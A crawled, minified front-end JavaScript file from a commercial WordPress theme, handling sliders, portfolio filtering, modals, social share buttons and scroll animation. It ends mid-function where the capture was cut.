request_url: http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9
body_size: 61247
content:
/**
 * @version    1.7.3
 * @build      6-18-2021
 * @package    NowaDays - Multipurpose Creative Theme
 * @author     Pavel Marhaunichy <help@likeaprothemes.com>
 * @license    https://themeforest.net/licenses
 *
 * @website    https://likeaprothemes.com
 */

!function(t){"use strict";function e(e,i){var e=e||800,n=t(".p-preloader__top, .p-preloader__bottom");return n.length?void n.smoothAnimate({height:["50%",0]},{duration:e,complete:i}):void i()}function i(){var t=window,e="inner";return"innerWidth"in window||(t=G,e="client"),L=t[e+"Width"],Q=t[e+"Height"],{width:L,height:Q}}function n(){H=document.documentElement.scrollTop||document.body.scrollTop}function o(){V=t(document).height()}function s(t){return t>0&&t<1?0:Math.ceil(t)}function a(){return Y.hasClass("p-onepage")?void(U=!0):void(Y.hasClass("p-multipage")&&($=!0))}function r(){return!!Y.hasClass("p-asidemenupage")}function l(){return!!Y.hasClass("menu-mobile-hidden")}function c(){return L<768}function u(){if(t.platform.ios){Y.addClass("ios-device");var e=document.querySelector(".portfolio-item");e&&(t(e).parents(".section")[0].onclick=function(){})}}function d(){return!!Y.hasClass("sticky-header")}function h(){X.hasClass("header-sticky-relative")&&(W=!0)}function m(){var e=document.getElementById("footer-twitter-feed-vertical__list");if(null!==e){var i={profile:{screenName:e.getAttribute("data-twitter-id")},id:e.getAttribute("data-twitter-id"),domId:"footer-twitter-feed-vertical__list",maxTweets:+e.getAttribute("data-twitter-max-tweets")||3,enableLinks:!0,showPermalinks:!1,showUser:!1,showTime:!1,dateFunction:"",showInteraction:!1,customCallback:function(t){for(var i="",n=0;n<t.length;n++)i+='<li class="footer-twitter-feed-vertical__item ico-119">'+t[n]+"</li>";e.innerHTML=i}};twitterFetcher.fetch(i),function n(){setTimeout(function(){t(".footer-twitter-feed-vertical__item").length?t(window).trigger("resize"):n()},100)}()}}function p(e,i){function n(){var t=new Image;return t.onload=function(){e.setAttribute("data-w",this.naturalWidth),e.setAttribute("data-h",this.naturalHeight),o()},t.onerror=function(){console&&console.log("something wrong with image: "+t.src),o()},t}function o(){i&&i()}return t(e).length?void("img"===e.tagName.toLowerCase()?n().src=e.src:"none"!==getComputedStyle(e).backgroundImage&&""!==getComputedStyle(e).backgroundImage?n().src=getComputedStyle(e).backgroundImage.replace(/url\(|\)$|"/gi,""):o()):(o(),!1)}function f(){function e(){o.each(function(){t(this).slideLikeAPro()})}function i(){function e(){o.css("display","inline-block"),o.removeClass("hidden").animate({width:"100%"},1200)}function i(){a.stop(!0).animate({width:0},600,function(){t(this).addClass("hidden"),e()})}var n,o,a=t(".main-5-slider-text__subtitle"),r=!1;s.on("initialized.owl.carousel changed.owl.carousel",function(i){var s=i.item.index,a=t(".main-5-slider-text").eq(s);n=a.find(".main-5-slider-text__title"),o=a.find(".main-5-slider-text__subtitle"),s<0&&(s=0),0===s&&n.removeClass("hidden").delay(800).animate({width:"100%"},1800,function(){e()}),s+1!==i.item.count||r||(setTimeout(function(){t(".section-arrow").css("display","block")},1500),r=!0)});var l={loop:!1,autoplay:!0,video:!1,items:1,smartSpeed:700,autoplayTimeout:4e3,nav:!1,dots:!0,dotsClass:"main-5-slider-dots",dotClass:"main-5-slider-dots__dot",controlsClass:"main-5-slider-controls",navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],onChange:i,URLhashListener:!1},c=s.data("owl"),u=t.extend(l,c);s.owlCarousel(u);var d=s.find(".slider-arrow-prev"),h=s.find(".slider-arrow-next");s.mouseenter(function(){d.add(h).addClass("animated")}).mouseleave(function(){d.add(h).removeClass("animated")})}function n(t){t.addEventListener("click",function(e){matchesSelector(e.target,".portfolio-filter__item")&&(t.querySelector(".portfolio-filter__item_active").classList.remove("portfolio-filter__item_active"),e.target.classList.add("portfolio-filter__item_active"))})}var o=t(".slide-like-a-pro");o.length&&e();var s=t(".main-5-slider");s.length&&i(),Z.isotope({itemSelector:'[class*="col-"]'}),Z.find(".portfolio-item__img").on("load",function(){Z.isotope("layout")});var a=document.querySelector(".portfolio-filter"),r=Z.find("[data-category]"),l={};r.each(function(){for(var e=this.getAttribute("data-category").toLowerCase().trim().split(/\s*,\s*/),i=0;i<e.length;i++)t(this).parent('[class*="col-"]').addClass("portfolio-filter-"+e[i].replace(/\s/g,"-")),l[e[i]]||(l[e[i]]=e[i])});var c="";for(var u in l)l.hasOwnProperty(u)&&(c+='<span class="portfolio-filter__item" data-filter=".portfolio-filter-'+u.replace(/\s/g,"-")+'">'+u+"</span>");t(a).append(c),a&&(a.addEventListener("click",function(e){if(matchesSelector(e.target,".portfolio-filter__item")){t(window).trigger("resize");var i=e.target.getAttribute("data-filter");Z.isotope({filter:i},!1)}}),n(a));var d=t(".portfolio-carousel");if(d.length){var h=d.attr("data-portfolio-carousel-items");d.owlCarousel({loop:!1,nav:!1,dots:!1,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:h>=3?3:h},992:{items:h>=4?4:h},1200:{items:h}},onInitialized:function(){this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"},onResized:function(){t(window).resize(),this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"}})}var m={numbersEl:document.getElementsByClassName("counters-item__count"),linearBar:document.getElementsByClassName("skills-graph-linear__bar"),linearCount:document.getElementsByClassName("skills-graph-linear__count"),circleEl:document.getElementsByClassName("skills-graph-circle"),circleBar:document.getElementsByClassName("skills-graph-circle__bar"),circleCount:document.getElementsByClassName("skills-graph-circle__count"),init:function(){var e=this;e.numbersEl.length&&t(e.numbersEl).one("animationOnScrollStarted",function(){e.numbers(this,t(e.numbersEl).index(this))}),e.linearBar.length&&t(e.linearBar).one("animationOnScrollStarted",function(){e.linear(this,t(e.linearBar).index(this))}),e.circleBar.length&&t(e.circleEl).one("animationOnScrollStarted",function(){e.circle(this,t(e.circleEl).index(this))})},numbers:function(e,i){function n(t){if(!l.length)return t;for(;/(\d+)(\d{3})/.test(t.toString());)t=t.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+l);return t}var o=this.numbersEl[i],s=parseInt(o.getAttribute("data-counters-number"),10),a=o.getAttribute("data-counters-units")||"",r=o.getAttribute("data-counters-units-after")||"true",l=o.getAttribute("data-counters-delimiter")||"",c=parseInt(o.getAttribute("data-counters-duration"),10)||3600;t(e).smoothAnimate({value:[0,s]},{easing:"easeOutQuart",duration:c,step:function(t,e,i){var s="true"===r?n(Math.ceil(i))+a:a+n(Math.ceil(i));o.textContent=s}})},linear:function(e,i){var n=this.linearCount[i],o=parseInt(n.getAttribute("data-skills-graph-perc"),10);t(e).smoothAnimate({width:[0,o+"%"]},{easing:"easeInOutQuad",duration:100*o/6,step:function(t,e,i){n.textContent=Math.ceil(i)},complete:function(){}.bind(this)})},circle:function(e,i){var n=this.circleBar[i],o=n.getAttribute("r"),s=2*Math.PI*o,a=this.circleCount[i],r=parseInt(a.getAttribute("data-skills-graph-perc"),10);n.style.strokeDasharray=n.style.strokeDashoffset=s,t(e).smoothAnimate({value:[0,r]},{easing:"easeOutBack",duration:3600,step:function(t,e,i){n.style.strokeDashoffset=s-i*s/100,a.textContent=Math.ceil(i)},complete:function(){}.bind(this)})}};m.init();var p=t(".testimonials");if(p.length){var f=p.data("timeout");p.one("initialized.owl.carousel",function(){t(window).resize()}),p.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,items:1,smartSpeed:450,nav:!1,dots:!0,dotsClass:"testimonials-dots",dotClass:"testimonials-dots__dot",autoplayHoverPause:!0})}var g=t(".client-logos-carousel");if(g.length){var f=g.data("timeout");g.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,smartSpeed:450,nav:!1,dots:!1,autoplayHoverPause:!0,responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5}}})}var v=document.getElementsByClassName("tooltip-alt"),y=document.getElementsByClassName("tooltip");t(v).hover(function(){var t=this,e=t.getBoundingClientRect(),i=e.left+e.width/2,n=e.top-e.height/2,o=t.getAttribute("alt");if(o){var s=document.createElement("div");s.className="tooltip";var a=document.body.appendChild(s);a.style.display="block",a.style.top=n-parseInt(getComputedStyle(a).height,10)/2+"px",a.style.left=i-parseInt(getComputedStyle(a).width,10)/2+"px",a.innerHTML=o,setTimeout(function(){try{document.body.removeChild(a)}catch(t){return}},2e3)}},function(){void 0!==y[0]&&document.body.removeChild(y[0])})}function g(){var e=t(".blog-slider");if(e.length){e.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:2e3,items:1,smartSpeed:450,dots:!1,nav:!0,navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],autoplayHoverPause:!0});var i=t(".slider-arrow-prev"),n=t(".slider-arrow-next");e.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")})}window.responsiveEmbedException=/spotify\.com.*track/,function(){for(var e=document.querySelectorAll("iframe, object, embed"),i=t('<div class="responsive-embed"></div>'),n=0;n<e.length;n++){var o=e[n].src||e[n].data;responsiveEmbedException.test(o)?(e[n].removeAttribute("height"),e[n].removeAttribute("width"),e[n].style.width="100%"):(e[n].setAttribute("data-aspect-ratio",e[n].height/e[n].width),t(e[n]).wrap(i))}t(window).smartresize(function(){for(var i=0;i<e.length;i++){var n=e[i].src||e[i].data;if(!responsiveEmbedException.test(n)){var o=t(e[i]).parents(".responsive-embed").width();e[i].setAttribute("width",o),e[i].setAttribute("height",o*e[i].getAttribute("data-aspect-ratio"))}}}).resize()}(),t.getJSON("https://graph.facebook.com/?id="+location.href+"&callback=?",function(e){t(".post-share__count_fb").attr("data-count-shares",e.shares),0!==e.shares&&t(".post-share__count_fb").text(e.shares)});var o={go:function(e,i){var n,s=o,a=t.extend({type:"fb",url:location.href,title:document.title,image:t(".post__img").attr("src"),text:t(".post-content").text()},t(e).data(),i);return null===s.popup(n=s[a.type](a))&&(t(e).is("a")?(t(e).prop("href",n),!0):(location.href=n,!1))},fb:function(e){var i=t(".post-share__count_fb").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_fb").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.url)+"&t="+encodeURIComponent(o.title)},tw:function(e){var i=t(".post-share__count_tw").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_tw").text(n);var o=t.extend({url:location.href,title:document.title,image:""},e);return"https://twitter.com/intent/tweet?text="+encodeURIComponent(o.title)+"&url="+encodeURIComponent(o.url)},li:function(e){var i=t(".post-share__count_li").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_li").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.url)+"&title="+encodeURIComponent(o.title)+"&summary="+encodeURIComponent(o.title)+"&source="+encodeURIComponent(o.image)},popup:function(t){return window.open(t,"","toolbar=0,status=0,scrollbars=1,width=626,height=436")}};t(document).on("click",".post-share__item_fb",function(){o.go(this,{type:"fb"})}),t(document).on("click",".post-share__item_tw",function(){o.go(this,{type:"tw"})}),t(document).on("click",".post-share__item_li",function(){o.go(this,{type:"li"})})}function v(){requestAnimationFrame(y)}function y(){if(st.complete&&(n(),ot.makeParallax(),U&&(it.updateOffsets(),it.testForMenuChange()),it.headerObserve(),it.toTopButton(),et)){var t=et.offsetHeight;"absolute"===getComputedStyle(et).position&&(H<=t?X.css("padding-top",t+"px"):X.css("padding-top",""))}}function b(){console&&console.log("resize"),i(),n(),k(),o(),ot.updateOffsets(),ot.makeParallax(),nt&&(nt.updateOffsets(),nt.makeAnimate()),(U||$)&&it.updateOffsets(),B(),I(),D()}function w(t,e){if(t+e>H&&t<H+Q){var i;return i=H>=t?100-Math.ceil(100*(H-t)/e):t<H+Q&&t+e>H+Q?100-Math.ceil(100*(t+e-(H+Q))/e):100}return!1}function _(t){return{width:+t.getAttribute("data-w"),height:+t.getAttribute("data-h")}}function C(){c()||r()?(at.addClass("ico-111"),rt.removeClass("ico-112")):(at.removeClass("ico-111"),rt.addClass("ico-112"))}function k(){x(),C(),A(),r()?c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"})):dt.css("margin-bottom",ut.height()+"px"),c()||r()||!Y.hasClass("menu-mobile-opened")||(t(".menu-mobile-social").remove(),t(".submenu").css("display",""),t(".menu__link, .submenu__link").removeClass("menu__link_pressed"),Y.removeClass("menu-mobile-opened"))}function x(){c()||r()?Y.addClass("menu-mobile").removeClass("menu-desktop"):Y.addClass("menu-desktop").removeClass("menu-mobile")}function A(){if(c()&&!r()&&d()&&X.addClass("header-sticky header-dark"),et){var t=et.offsetHeight;"fixed"===getComputedStyle(et).position?X.css("padding-top",t+"px"):H<=t?X.css("padding-top",t+"px"):X.css("padding-top","")}}function I(){if(!(!K.length>0)){J=J&&J.length?J:[];for(var e=0;e<K.length;e++)t(K[e].parentNode).hasClass("equal-cols-container")||(t(K[e].parentNode).addClass("equal-cols-container"),J.push(K[e].parentNode));for(var i=0;i<J.length;i++){for(var n=J[i].querySelectorAll(".equal-cols"),o=0,s=0;s<n.length;s++){var a=n[s];a.style.height="";var r=parseInt(getComputedStyle(a).height,10);r>o&&(o=r)}for(var s=0;s<n.length;s++)n[s].style.height=o+"px"}}}function S(t,e,i,n){var t=void 0===t||t,e=e||400,i=i||0;t?ft.fadeIn(e,function(){gt.fadeIn(i,function(){n&&n()})}):gt.fadeIn(i,function(){n&&n()})}function T(t,e){var t=t||0;"block"===gt.css("display")&&gt.fadeOut(t,function(){e&&e()})}function E(e,i,n){function o(){switch(pt.append(e),i){case"image":t(e).load(function(){T(200,function(){var t=mt.width(),e=mt.height();mt.fadeIn(yt),P(t,e)})}).error(function(){T(200,function(){E("Something went wrong.\nPlease try again","",!1)})});break;case"video":var n=t(".modal__video")[0],o=t(n).attr("src");t.platform.ios||/.*youtube\.com.*/i.test(o)||/.*vimeo\.com.*/i.test(o)?T(200,function(){var t=16,e=9;mt.fadeIn(yt),P(t,e)}):n.oncanplay=function(){T(200,function(){var t=n.videoWidth,e=n.videoHeight;mt.fadeIn(yt),P(t,e)})};break;case"custom":var s=mt.find(".project-modal-custom-code");s.css("display","block");var a=mt.width(),r=mt.height();mt.fadeIn(yt),P(a,r);default:pt.wrapInner('<span class="modal__text"></span>');var a=mt.width(),r=mt.height();T(200,function(){mt.fadeIn(yt),P(a,r)})}}return n=void 0===n||n,M(),n?void S(!0,400,0,o):void o()}function M(){mt.css({display:"none",width:"auto",height:"auto","line-height":"normal"}),pt.empty()}function O(){mt.add(ft).smoothAnimate({opacity:0,value:[1,2]},{duration:yt,step:function(t,e,i){e.style.transform="scale("+i+")"},complete:function(t){ft.css({display:"none",transform:"scale(1)",opacity:.85}),mt.css({display:"none",transform:"scale(1)",opacity:1,width:"auto",height:"auto","line-height":"normal"}),pt.empty(),vt.css("display","none")}}),T(),wt.add(bt).removeClass("animated").off("click.sliderModal")}function P(t,e){var i=G.clientWidth,n=Q,o=i/n,s=t/e,a=.9;if(o>=s){var r=Math.round(n*a),l=Math.round(r*s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}else{var l=Math.round(i*a),r=Math.round(l/s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}var d=mt.find("iframe");d.length&&d.css({width:l+"px",height:r+"px"})}function B(){if("block"===mt.css("display")){var t=mt.width(),e=mt.height();P(t,e)}}function j(e){function i(i,o){!function(){l=[];for(var i=0,n=0;i<a;i++)e[i].removeAttribute("data-sliderModal-item"),t(e[i]).parents('[class*="col-"]').is(":visible")&&(l[n]=e[i],e[i].setAttribute("data-sliderModal-item",n),n++,r=n)}(),vt.css("display","block");var o=o||i.target,s=t(o).attr("href"),c=parseInt(t(o).attr("data-sliderModal-item"),10);if(t(o).hasClass("preview-photo"))i.preventDefault(),E('<img class="modal__img" src="'+s+'">',"image");else if(t(o).hasClass("preview-video"))if(i.preventDefault(),/.*youtube\.com.*/i.test(s)||/.*vimeo\.com.*/i.test(s)){var u="true"===o.getAttribute("data-video-autoplay")?"?autoplay=1":"";E('<iframe class="modal__video" src="'+s+u+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',"video")}else{var u="true"===o.getAttribute("data-video-autoplay")?" autoplay":"";E('<video class="modal__video" controls preload="metadata"'+u+'><source src="'+s+'">Sorry, but your browser not support this format video</video>',"video")}else if(t(o).hasClass("preview-custom")){var d=t(o).siblings(".project-modal"),h=d.find(".project-modal-custom-code");if(h.length){i.preventDefault();var m=t('<div class="modal__custom-code"></div>');h.clone().appendTo(m),E(m,"custom")}}n(c)}function n(e){a<=1||r<=1||(q(t(l[e])),0===e?(s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),wt.addClass("animated"),bt.removeClass("animated")):e==r-1?(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),bt.addClass("animated"),wt.removeClass("animated")):(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),bt.add(wt).addClass("animated")))}t('<div style="position:fixed" class="slider-arrow-prev ico-111"></div><div style="position:fixed" class="slider-arrow-next ico-112"></div>').insertAfter(ft),bt=t(".slider-arrow-prev"),wt=t(".slider-arrow-next");var o,s,a=e.length,r=a,l=[];!function(){for(var t=0;t<a;t++)e[t].setAttribute("data-sliderModal-item",t)}(),function(){e.on("click",function(t){i(t)})}()}function q(t){var e=!1,i=!1;vt.off("click").one("click",function(){t.next().clone().appendTo(pt)}).on("click",function(){if(!i)return i=!0,e?void pt.find(".project-modal__inner").smoothAnimate({opacity:[1,0]},{duration:600,complete:function(){pt.find(".project-modal").smoothAnimate({height:["100%",0]},{duration:600,easing:"ease",complete:function(){e=!1,i=!1}})}}):void pt.find(".project-modal").css("display","block").smoothAnimate({height:[0,"100%"]},{duration:600,easing:"ease",complete:function(t){t.find(".project-modal__inner").smoothAnimate({opacity:[0,1]},{duration:600,complete:function(){e=!0,i=!1}})}})})}function F(){var e=document.querySelectorAll(".p-preloader__top, .p-preloader__bottom"),i=document.querySelector(".p-preloader"),n=[];Array.prototype.forEach.call(document.querySelectorAll(".header-logo__link, .menu__link, .submenu__link, .footer-menu__link"),function(t,e){var i=t.getAttribute("href");0!==i.indexOf("#",0)&&""!==i&&"_blank"!==t.target&&n.push(t)}),t(n).on("click",function(n){if(n.preventDefault(),!c()&&!r()||!t(this).hasClass("menu__link")||!t(this).not(":only-child").length){var o=this.getAttribute("href");return t(e).css("height","50%"),i?void t(i).smoothAnimate({opacity:[0,1]},{duration:300,complete:function(){document.location.href=o}}).css("display","block"):void(document.location.href=o)}})}function N(){function e(t){i=document.createElement("link"),i.rel="stylesheet",i.href="assets/css/theme-colors/theme-"+t.replace("#","")+".css"}var i,n=t(".customizer__button"),o=document.getElementsByTagName("head")[0];n.on("click",function(){Ct.toggleClass("customizer-open")}),Ct.on("click",".customizer-colors__item",function(){i&&o.removeChild(i);var n=t(this).attr("data-custom-color");e(n),o.appendChild(i)}),Ct.on("click",".customizer-menu__item",function(){Y.hasClass("menu-mobile-left")&&"right"===this.textContent.toLocaleLowerCase()?(Y.removeClass("menu-mobile-left"),Y.addClass("menu-mobile-right")):Y.hasClass("menu-mobile-right")&&"left"===this.textContent.toLocaleLowerCase()&&(Y.addClass("menu-mobile-left"),Y.removeClass("menu-mobile-right"))}),document.querySelector(".customizer-default").addEventListener("click",function(){document.location.reload()}),sessionStorage&&!sessionStorage.getItem("customizerAlert")&&setTimeout(function(){var t=Ct.find(".customizer-alert");t.css("display","block").smoothAnimate({opacity:[0,1]}),Ct.find(".customizer-alert__btn").one("click",function(){sessionStorage.setItem("customizerAlert","1"),t.smoothAnimate({opacity:[1,0]},{complete:function(t){t[0].style.display="none"}})})},15e3)}function z(t,e){function i(){s||(s=!0,e&&e())}var n=document.createElement("script");n.src=t;var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o);var s=!1;n.onload=i,n.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||setTimeout(i,0)}}function D(){var e=document.querySelectorAll(".video-bg__container");if(e.length)for(var i=0;i<e.length;i++){var n=e[i],o=t(n).parents(".section")[0];n.style.position="absolute";var s=o.getBoundingClientRect(),a=s.height,r=s.width,l=1.7777777777777777;if(L<Q){var c=r/l,u=a*l;a>c?(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px"):(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px")}else{var c=r/l,u=a*l;r>u?(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px"):(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px")}}}function R(){var e=t(".tabs");e.length&&e.each(function(e,i){var n=t(i).find(".tabs__link"),o=t(i).find(".tabs__link_active"),s=t(i).parent().find(".tabs__content"),a=o[0].getAttribute("href");t(a).show(400,function(){t(window).trigger("resize")}),n.on("click",function(e){if(e.preventDefault(),!t(this).hasClass("tabs__link_active")){var i=this.getAttribute("href");n.removeClass("tabs__link_active"),t(this).addClass("tabs__link_active"),s.find(".tabs__tab").not(i).css("display","none"),t(i).fadeIn(400,function(){window.dispatchEvent(new Event("resize"))})}})})}var H,L,Q,V,U,$,W,J,Y=t("body"),X=t(".header"),G=document.documentElement||document.body,K=document.querySelectorAll(".equal-cols"),Z=t(".portfolio-masonry"),tt=t(".s-blog-masonry"),et=document.getElementById("wpadminbar");!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),s=window.setTimeout(function(){e(n+o)},o);return t=n+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in window==0&&(window.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in window.performance==0){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),window.performance.now=function(){return Date.now()-t}}}(),t.browser={webkit:/WebKit/i.test(navigator.userAgent),mobile:/Android|iPhone|iPad|iPod|IEMobile|BlackBerry|Opera Mini/i.test(navigator.userAgent),ie:/Trident/i.test(navigator.userAgent),safari:/Safari/i.test(navigator.userAgent),loc:location.host},t.platform={mac:navigator.platform.toLowerCase().indexOf("mac")!==-1,android:/(android)/i.test(navigator.userAgent),ios:/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},t.supp={cssTransform3d:null,cssTransform2d:null,cssFilter:null,transitionEnd:null,transition:null,animationEnd:null,animation:null,init:function(){this.el=document.getElementsByTagName("body")[0],this.cssFilterCheck(),this.css3dTransformCheck(),this.transitionCheck(),this.animationCheck()},cssFilterCheck:function(){var t={webkitFilter:"-webkit-filter",filter:"filter"};for(var e in t){this.el.style[e]="grayscale(0)";var i=getComputedStyle(this.el)[e];void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssFilter=e),this.el.style.removeProperty(t[e])}},css3dTransformCheck:function(){var t={webkitTransform:"-webkit-transform",msTransform:"-ms-transform",transform:"transform"};for(var e in t){this.el.style[e]="translate3d(1px, 1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);if(void 0!==i&&null!==i&&"none"!==i&&i.length)this.cssTransform3d=e;else{this.el.style[e]="translate(1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssTransform2d=e)}this.el.style.removeProperty(t[e])}},transitionCheck:function(){var t={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"};for(var e in t)void 0!==this.el.style[e]&&(this.transitionEnd=t[e],this.transition=e)},animationCheck:function(){var t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(var e in t)void 0!==this.el.style[e]&&(this.animationEnd=t[e],this.animation=e)}},t.supp.init(),i(),n(),o(),a(),r(),u(),d(),h(),t.fn.slideLikeAPro=function(e){var i={itemClass:"pro-item",itemsContainerClass:"pro-items",autoplay:!0,autoplayTimeout:3e3,firstRunDelay:0,timeline:!0,loop:!0,nav:!0,navClass:["pro-controls-prev ico-111","pro-controls-next ico-112"],navContainerClass:"pro-controls"},n=JSON.parse(this[0].getAttribute("data-slide-like-a-pro")),o=this,s=o.children(),a=s.length,r=t.extend({},i,e,n),l={start:null,prevItem:null,nextItem:1,currentItem:0,currentTimeline:null,progress:0,offsetTop:null,height:null,init:function(){this.onResize(),this.prepare(),this.goToSlide(0),this.loop(),this.setHandlers()},prepare:function(){if(s.wrapAll('<div class="'+r.itemsContainerClass+'"></div>'),s.addClass(r.itemClass),"true"===r.timeline&&s.append('<div class="'+r.itemClass+'__timeline"></div>'),"true"===r.nav){var e=t('<div class="'+r.navClass[0]+'"></div><div class="'+r.navClass[1]+'"></div>'),i=t('<div class="'+r.navContainerClass+'"></div>');i.append(e),o.append(i)}t(s[0]).addClass(r.itemClass+"_show")},goToSlide:function(e){if(this.start=performance.now(),null!==this.prevItem){var i=getComputedStyle(s[this.prevItem])[t.supp.transition+"Duration"],n=getComputedStyle(s[this.prevItem])[t.supp.transition+"Delay"];i=i.toLowerCase().indexOf("ms")>-1?parseInt(i,10):1e3*parseFloat(i),n=n.toLowerCase().indexOf("ms")>-1?parseInt(n,10):1e3*parseFloat(n),this.slideTransDur=i+n,this.activeClassAdded=!1,t(s[this.prevItem]).removeClass(r.itemClass+"_active")}else setTimeout(function(){t(s[0]).addClass(r.itemClass+"_active").removeClass(r.itemClass+"_show")},r.firstRunDelay);this.currentItem=e,"true"===r.timeline&&(this.currentTimeline=s[this.currentItem].querySelector("."+r.itemClass+"__timeline"))},prevSlide:function(){this.nextItem=this.currentItem,this.prevItem=this.currentItem,this.goToSlide(--this.currentItem>=0?this.currentItem--:a-1)},nextSlide:function(){this.prevItem=this.currentItem,this.nextItem=++this.currentItem<a?this.currentItem++:0,this.goToSlide(this.nextItem)},loop:function(e){var i=this,n=w(this.offsetTop,this.height);if(n){if("false"===r.loop&&this.currentItem+1===a)return;var o=e-this.start;o>r.autoplayTimeout&&(o=r.autoplayTimeout),o>=this.slideTransDur&&!this.activeClassAdded&&(t(s[i.currentItem]).addClass(r.itemClass+"_active"),this.activeClassAdded=!0),this.progress=100*o/r.autoplayTimeout,"true"===r.autoplay&&("true"===r.timeline&&this.timeline(),o>=r.autoplayTimeout&&this.nextSlide())}requestAnimationFrame(function(t){i.loop(t)})},timeline:function(){this.currentTimeline.style.width=this.progress+"%"},setHandlers:function(){var e=this;if("true"===r.nav){var i=t("."+r.navClass[0].replace(" ",".")),n=t("."+r.navClass[1].replace(" ","."));o.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")}),n.on("click",function(){e.nextSlide()}),i.on("click",function(){e.prevSlide()})}t(window).smartresize(this.onResize)},onResize:function(){var t=o.parents(".section");o[0].style.height="";var e=t.height();o[0].style.height=e+"px";var i=o[0].getBoundingClientRect();this.offsetTop=i.top+H,this.height=i.bottom-i.top}};return l.init(),this},window.addEventListener("scroll",v,!1),function(t,e){var i=function(t,e,i){var n;return function(){function o(){i||t.apply(s,a),n=null}var s=this,a=arguments;n?clearTimeout(n):i&&t.apply(s,a),n=setTimeout(o,e||100)}};t.fn[e]=function(t){return t?this.bind("resize",i(t)):this.trigger(e)}}(t,"smartresize"),t(window).smartresize(function(){b(),(Z.length||tt.length)&&Z.add(tt).one("layoutComplete",function(){b()})});var it={anchors:document.querySelectorAll(".section, footer, #tab-title-reviews"),anchorButtons:document.getElementsByClassName("scroll-to"),section:[],currentSection:null,menuItems:document.getElementsByClassName("menu__link"),position:H,anchor:document.querySelectorAll(".s-portfolio"),toTopBtn:document.getElementsByClassName("to-top-btn")[0],headerModified:!1,init:function(){this.makeScrolling(),!r()&&document.querySelector(".header")?(this.header=document.querySelector(".header"),this.headerHeight=d()?document.querySelector(".header").offsetHeight:0,this.updateOffsets(),this.headerObserve()):(this.updateOffsets(),this.headerHeight=0),U&&this.makeMenuObserve(),t.browser.mobile||t.platform.mac||!Y.hasClass("smooth-scroll")||this.custom()},scrollTo:function(e){if("number"==typeof e)this.position=e;else if(t(e).length){var i=document.getElementById(e.substr(1)),n=i.getBoundingClientRect();this.position=Math.floor(n.top)+H-this.headerHeight+1}this.position!==H&&Y.smoothAnimate({scrollTop:this.position},{duration:800,easing:"easeOutSine",queue:!1,step:function(t,e,i){this.position=i}.bind(this),complete:function(){this.dontChangeMenu=!1}.bind(this)})},custom_:function(){var e=3,i=0,n=0,o=16;t(window).on("mousewheel 